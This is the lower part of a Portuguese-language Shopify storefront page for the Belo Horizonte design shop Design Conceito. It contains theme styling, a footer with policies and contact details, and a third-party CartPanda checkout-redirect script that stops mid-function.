    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25698341781818__horizontal_ticker_bkEyJ9-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--25698341781818__horizontal_ticker_bkEyJ9 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--25698341781818__horizontal_ticker_bkEyJ9 .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-template--25698341781818__horizontal_ticker_bkEyJ9 color-background-2 section-template--25698341781818__horizontal_ticker_bkEyJ9-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--bold">
        +52 mil clientes satisfeitos
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +52 mil clientes satisfeitos
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +52 mil clientes satisfeitos
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +52 mil clientes satisfeitos
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +52 mil clientes satisfeitos
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +52 mil clientes satisfeitos
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +52 mil clientes satisfeitos
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +52 mil clientes satisfeitos
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +52 mil clientes satisfeitos
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +52 mil clientes satisfeitos
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +52 mil clientes satisfeitos
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +52 mil clientes satisfeitos
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +52 mil clientes satisfeitos
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +52 mil clientes satisfeitos
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +52 mil clientes satisfeitos
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            +52 mil clientes satisfeitos
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div>


    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.designconceito.com/cdn/shop/t/7/assets/section-promo-popup.css?v=175993886525155844911760641982" rel="stylesheet" type="text/css" media="all" />
<link href="//www.designconceito.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131760641981" rel="stylesheet" type="text/css" media="all" />
<link href="//www.designconceito.com/cdn/shop/t/7/assets/newsletter-section.css?v=62410470717655853621760641981" rel="stylesheet" type="text/css" media="all" />
<link href="//www.designconceito.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101760641981" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25698341847354__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.designconceito.com/cdn/shop/t/7/assets/section-footer.css?v=46383091618275559031760641981" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131760641981" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991760641981" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501760641981" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061760641981" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101760641981" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341760641981" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.designconceito.com/cdn/shop/t/7/assets/component-card.css?v=171622893807557687511760641980" media="print" onload="this.media='all'">

<noscript><link href="//www.designconceito.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131760641981" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.designconceito.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991760641981" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.designconceito.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501760641981" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.designconceito.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061760641981" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.designconceito.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101760641981" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.designconceito.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341760641981" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.designconceito.com/cdn/shop/t/7/assets/component-card.css?v=171622893807557687511760641980" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25698341847354__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25698341847354__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--25698341847354__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">QUEM SOMOS</h2><div class="footer-block__details-content rte">
                      <p>A Design Conceito é um oásis de elegância e estilo, onde cada peça é cuidadosamente escolhida para refletir o que há de mais exclusivo no mundo do design. Aqui, não seguimos tendências, nós as criamos. Seja único, escolha Design Conceito.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">INSTUCIONAL</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politica-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pages/prazos-e-entregas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Prazos e Entregas
                            </a>
                          </li><li>
                            <a
                              href="/pages/termos-de-uso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termos de Uso
                            </a>
                          </li><li>
                            <a
                              href="/pages/troca-e-devolucao"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Troca e Devolução
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">CENTRAL DE ATENDIMENTO</h2><div class="footer-block__details-content rte">
                      <p>Seg. à Sex. de 9h às 18h</p><p>Para dúvidas e vendas: <br/><strong>(31) 99349-7731 </strong>ou<strong> (31) 9104-4763</strong></p><p>Trocas, devoluções ou reembolsos: <strong><br/>atendimento@designconceito.com</strong></p><p></p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://instagram.com/lojadesignconceito" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCamA9eJfojgCKnRF8sh2Aww" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://br.pinterest.com/lojadesignconceito" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
 
        
</div>
    </div>
    <div class="footer-legal-text">

<!-- ==== Bandeiras de pagamento (rodapé) ==== -->
<div class="footer-payment-icons">
  <img src="//www.designconceito.com/cdn/shopifycloud/storefront/assets/payment_icons/boleto-3c5e5e0e.svg" alt="Boleto" width="40" height="24">
  <img src="//www.designconceito.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" alt="Visa" width="40" height="24">
  <img src="//www.designconceito.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" alt="Mastercard" width="40" height="24">
  <img src="//www.designconceito.com/cdn/shopifycloud/storefront/assets/payment_icons/elo-2d6b82b5.svg" alt="Elo" width="40" height="24">
  <img src="//www.designconceito.com/cdn/shopifycloud/storefront/assets/payment_icons/diners_club-678e3046.svg" alt="Diners" width="40" height="24">
  <img src="//www.designconceito.com/cdn/shopifycloud/storefront/assets/payment_icons/american_express-1efdc6a3.svg" alt="Amex" width="40" height="24">
  <img src="//www.designconceito.com/cdn/shopifycloud/storefront/assets/payment_icons/generic-2165c95c.svg" alt="Hipercard" width="40" height="24">
</div>

<style>
  .footer-payment-icons {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin: 28px 0 12px;
  }

  .footer-payment-icons img {
    height: 28px;
    display: block;
  }

  @media (max-width: 640px) {
    .footer-payment-icons {
      gap: 8px;
      margin: 14px 0 10px;
      overflow-x: auto;
      white-space: nowrap;
      flex-wrap: nowrap;
      -webkit-overflow-scrolling: touch;
      scrollbar-width: none;
    }

    .footer-payment-icons::-webkit-scrollbar {
      display: none;
    }

    .footer-payment-icons img {
      height: 28px;
      flex: 0 0 auto;
    }
  }
</style>

  <p class="footer-legal-title">
  </p>
  <p>
    Copyright © 2019 Design Conceito - Todos os direitos reservados. Todo o conteúdo do site, todas as fotos, imagens, logotipos, marcas, dizeres, som, software, conjunto imagem, layout, trade dress, aqui veiculados são de propriedade exclusiva da Conceito. É vedada qualquer reprodução, total ou parcial, de qualquer elemento de identidade, sem expressa autorização. A violação de qualquer direito mencionado implicará na responsabilização cível e criminal nos termos da Lei.
  </p>
  <p>
    Os preços dos produtos estão sujeitos a alteração sem aviso prévio. Rua Rio Grande do Norte, 1435, sala 708, Funcionários - Belo Horizonte/MG - CEP 30.130-138. CNPJ: 48.759.326/0001-23.
  </p>
</div>

<style>
  .footer-legal-text{
    max-width:900px;
    margin:0 auto;
    padding:20px 15px;
    font-size:12px;
    line-height:1.7;
    color:#555;
    text-align:justify;
  }
  .footer-legal-text .footer-legal-title{
    text-align:center;
    font-weight:600;
    color:#000;
    margin:0 0 10px 0;
  }
  @media (max-width:640px){
    .footer-legal-text{
      font-size:11.5px;
      padding:15px 10px;
      text-align:justify;
    }
  }
</style>

  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.designconceito.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script><script src="//www.designconceito.com/cdn/shop/t/7/assets/predictive-search.js?v=16985596534672189881760641981" defer="defer"></script>
                <!-- Don't Remove this code. CartPanda App code. -->
   <link rel="preconnect" crossorigin href="https://accounts.cartpanda.com">
                                <link rel="preconnect" crossorigin href="https://design-conceito.mycartpanda.com">
                                    <style>
                                        .white-overlay {display: none;background-color: rgba(255, 255, 255, 1);z-index: 9999;top: 0;left: 0;height: 100vh;width: 100vw;position: fixed;margin: 0;}.spinner-wrapper {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);margin: 0 auto;min-width: 220px;}.cartpanda .spinner {border: 6px solid #e2e2e2;border-top: 6px solid #297FBC;border-radius: 50%;width: 100px;height: 100px;animation: spin 2s linear infinite;margin: auto;}.spinner-icon {position: relative;}.spinner-icon .spinner-icon-svg {position: absolute;top: 50%;left: 50%;margin-left: -19px;margin-top: -70px;width: 40px;height: 40px;}.spinner-text {text-align: center;color: #526473;font-size: 16px;padding-top: 2rem;}.custom_spinner.loading {padding: 50px;position: relative;text-align: center;}.custom_spinner.loading:before {content: '';height: 45px;width: 45px;margin: 0px auto auto -20px;position: absolute;border-width: 8px;border-style: solid;border-color: #2180c0 #ccc #ccc;  border-radius: 100%;animation: rotation .7s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}
                                    </style>

                        <div class="cartx-preloader white-overlay cartx-loader" id="cartx-preloader">
                            <div class="spinner-wrapper">
                                <div class=''>
                                    <div class="spinner-icon">
                                       <div class="custom_spinner loading">&nbsp;</div>
                                    </div>
                                </div>
                                <div class=''><div class="spinner-text">Carregando Ambiente Seguro</div></div>
                            </div>
                        </div>

                        <script>
                        const loadScriptCartx = function (url, callback) {
                            const script = document.createElement('script');
                            script.type = 'text/javascript';
                            // If the browser is Internet Explorer.
                            if (script.readyState) {
                            script.onreadystatechange = function () {
                                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                                    script.onreadystatechange = null;
                                    callback();
                                }
                            };
                            // For any other browser.
                            } else {
                                script.onload = function () {
                                    callback();
                                };
                            }
                            script.src = url;
                            document.getElementsByTagName('head')[0].appendChild(script);
                        };

                        if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
                            loadScriptCartx('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
                                console.log('cartx jQuery loaded');
                                mainCartpandaRedirect();
                            });
                        } else {
                            mainCartpandaRedirect();
                        }

                        function mainCartpandaRedirect() {
                            let available_languages = {"global store default":"en","br":"pt-BR","pt-br":"pt-BR","pt":"pt-BR","st":"pt-BR","mz":"pt-BR","gw":"pt-BR","tl":"pt-BR","cv":"pt-BR","us":"en","es":"es","bo":"es","cl":"es","cr":"es","cu":"es","do":"es","sv":"es","gt":"es","hn":"es","mx":"es","ni":"es","pa":"es","pe":"es","pr":"es","ve":"es","py":"es","uy":"es","ar":"es-ar","co":"es-co","fr":"fr","bj":"fr","cg":"fr","cd":"fr","gf":"fr","pf":"fr","tf":"fr","ga":"fr","mc":"fr","ne":"fr","sn":"fr","tg":"fr","mf":"fr","ci":"fr","de":"de","at":"de","li":"de","lu":"de","ch":"de","nl":"nl","aw":"nl","be":"nl","sr":"nl","cw":"nl","sx":"nl","it":"it","sm":"it","va":"it"},
                                loading_cart_message_global = {"pt-BR":"Carregando carrinho seguro","br":"Carregando carrinho seguro","en":"Loading secure cart","de":"Sicherer Warenkorb wird geladen","es":"Cargando carrito seguro","es-ar":"Cargando carrito seguro","es-co":"Cargando carrito seguro","fr":"Chargement du chariot s\u00e9curis\u00e9","nl":"Beveiligde winkelwagen laden"},
                                cart_loading_message = 'Carregando carrinho seguro';

                            // Don't change this variable
                            let cart_is_global_market = 0;

                            
                              var productAvailable = true;
                            

                            var currentPage = 'product',
                                cartEndpoint = 'https://design-conceito.mycartpanda.com/shopify/cart',
                                shopName = 'projeto-150.myshopify.com',
                                shop = 'https://www.designconceito.com',
                                has_multiple_buttons = '1',
                                show_spinner = '1'
                                window.cartxCheckoutUrl = '',
                                cartxUtmCookieName = 'utmsTrack',
                                cartxHasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams;
                        var remove_cart_item = 1;
                        var keyAnimationcss = '<style>@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}</style>';
                        var getHtmlHead = document.getElementsByTagName('head')[0];
                        getHtmlHead.insertAdjacentHTML('beforeend', keyAnimationcss);
                        
                        var checkoutBtncss = '<style id=\"cartx-btn-style\" type=\"text/css\"> body .cartx-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"button\"]:not([name=\"update\"]), body .cartx_check_mainBtn[name=\"checkout\"]:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), body input.cartx_check_mainBtn:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), .custom_class { display: none !important; }body .cartx-CrtpageMainFrm .cartx_check_mainBtn.cartx_elem_mainBtn[type=\"submit\"]{ display: inline-block !important;} </style>';
                        var e_param = '';
                        var eParamInterval = setInterval(function() {
                            if(getEParam()) {
                                e_param = getEParam();
                            }
                            if(e_param) {
                                clearInterval(eParamInterval);
                            }
                        }, 100);
                        
                        var utmParamInterval = setInterval(function() {
                            var u_param = '';
                            if(getUtmParam()) {
                                u_param = getUtmParam();
                                e_param += u_param;
                            }
                            if(!u_param && getCustomUtmParam()) {
                                u_param = decodeURIComponent(getCustomUtmParam());
                                e_param += '&'+u_param;
                            }
                            if(u_param) {
                                clearInterval(utmParamInterval);
                            }
                        }, 100);
                        
                        var srcParamInterval = setInterval(function() {
                            var src_param = '';
                            if(getSrcParam()) {
                                src_param = getSrcParam();
                                e_param += src_param;
                            }                         
                            if(src_param) {
                                clearInterval(srcParamInterval);
                            }
                        }, 100);
                        function showCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'block';
                        }

                        function hideCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'none';
                        }

                        // Cart
                        if (currentPage == 'cart') {
                            cartRedirect();
                        }

                        function getAjax(url, success) {
                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
                            xhr.open('GET', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            xhr.send();
                            return xhr;
                        }

                        function postAjax(url, data, success) {
                            var params = typeof data == 'string' ? data : Object.keys(data).map(
                                    function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
                                ).join('&');

                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                            xhr.open('POST', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } else { if(xhr.status != 200) { hideCartxLoader(); } } 
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            // xhr.setRequestHeader('Content-Type', 'application/json');
                            xhr.send(params);
                            return xhr;
                        }
                        
                        function shuffle(s) {
                            s = s.toString();
                            var arr = s.split('');           // Convert String to array

                            arr.sort(function() {
                                return 0.5 - Math.random();
                            });  
                            s = arr.join('');                // Convert Array to string
                            return s;                        // Return shuffled string
                        }

                        // Product
                        var cartxData = '';
                        var cartEndpointResponse = null;
                        var cartXButtonRemoved = 0;
                        var btnSelectors = 'input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart, .shopify-payment-button__button, .shopify-payment-button__button--unbranded';

                        if (window.$ || window.jQuery) {

                            var checkoutButtons = $('.btn-checkout');
                            checkoutButtons.each(function () {
                                var t = $(this);

                                if (t.attr('onclick') == "window.location='/checkout'") {
                                    t.attr('onclick', "window.location='/cart'");
                                }
                            });

                            if (currentPage == 'product' || currentPage == 'index') {
                                productRedirect();
                            }
                        }

                        /*
                         * Add event to detect when cart re renders
                         * window.onpageshow = function() { document.documentElement.dispatchEvent(new CustomEvent('cart:refresh')) };
                         * Prestige Theme V4 has an event that re renders cart, deleting elements
                         * This is to detect deletion and add back cartpanda buttons.
                         */
                        document.addEventListener('cart:refresh', function (e) {
                            if (currentPage == 'cart') {
                                var getForm = document.getElementsByTagName('form');
                                for (var i = 0; i < getForm.length; i++) {
                                    const observer = new MutationObserver(function (mutationsList) {
                                        mutationsList.forEach(function (mutation) {
                                            mutation.removedNodes.forEach(function (removedNode) {
                                                if (removedNode?.classList?.contains('cartx-CrtpageMainFrm')) {
                                                    observer.disconnect();
                                                    if (cartEndpointResponse && cartXButtonRemoved == 0) {
                                                        cartXButtonRemoved = 1;
                                                        handleCartEndpointResponse(cartEndpointResponse);
                                                    }
                                                }
                                            });
                                        });
                                    });
                                    observer.observe(getForm[i].parentNode, {
                                        subtree: true,
                                        attributes: true,
                                        attributeFilter: ['class'],
                                        childList: true,
                                        characterData: false
                                    });
                                }
                            }
                        });

                        function fakeClick(event) {
                            event.preventDefault();
                            showCartxLoader();
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = resp.checkout_direct_url+e_param;
                                    }
                                });
                            });
                        }

                        /**
                         * Set ATC button disable status
                         *
                         * @params string action
                         * disable: disable buttons
                         * original: set disable status back to original state
                         */
                        function setATCButtonStatus(action) {
                            $(btnSelectors).each(function(index, btn) {
                                if (action == 'disable') {
                                  const status = btn.getAttribute('disabled');
                                  btn.setAttribute('cartx-disable', status);
                                  btn.disabled = true;
                                } else {
                                    // Set back to original status
                                    const status = btn.getAttribute('cartx-disable');
                                    if (status != 'disabled') {
                                        btn.disabled = false;
                                    }
                                }
                            });
                        }

                        function attachATCButtonHandler(cartxData) {
                            var btn_selectors = $(btnSelectors);
                            setATCButtonStatus('original');
                            if (cartxData && cartxData.skip_cart) {
                                btn_selectors.addClass("cartx_mainBtn cartx_elem_0");
                                console.log('ATC cartx event ready');
                                $('.cartx_mainBtn').on('click', function(event) {
                                    event.preventDefault();
                                    const formSelector = 'form[action$="/cart/add"]';
                                    var form_count = $(formSelector).length;
                                    if (typeof form_count != 'undefined' && form_count <= 1) {
                                        var form = $(formSelector);
                                    } else {
                                        var form = $(this).parents(formSelector);
                                    }

                                    $.post("/cart/add.js", $(form).serialize(), function( data, status, XHR ) {}).always(function() {
                                        window.location.href = '/cart?ref=cartx_buy_button' + e_param
                                    });
                                });
                            }
                        }

                        function productRedirect() {
                            if (!productAvailable) {
                                return;
                            }

                            setATCButtonStatus('disable');

                            fetch(cartEndpoint + '?shop=' + shopName)
                                .then(response => response.json())
                                .then(json => attachATCButtonHandler(json))
                                .catch(err => setATCButtonStatus('original') && console.log(err));
                        }

                        function redirectGracefully(resp, e_param) {
                            if (resp.remove_cart_item) {
                                jQuery.ajax({
                                    type: "POST",
                                    url: "/cart/clear.js",
                                    success: function () {
                                        window.location.href = resp.checkout_direct_url + e_param;
                                    },
                                    dataType: "json"
                                });
                            } else {
                                window.location.href = resp.checkout_direct_url + e_param;
                            }
                        }

                        function handleCartEndpointResponse(resp) {
                            remove_cart_item = resp.remove_cart_item;
                            if (!resp.active) {
                                hideCartxLoader();
                            } else {

                                var otherButtons = document.getElementsByClassName('cartx_check_mainBtn');

                                for (var i = 0; i < otherButtons.length; i ++) {
                                    otherButtons[i].setAttribute('style', 'display: none !important');
                                }

                                window.cartxCheckoutUrl = resp.checkout_direct_url+e_param;
                                var isFacebook = isFacebookApp();
                                var isAndroid = isAndroidApp();
                                if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
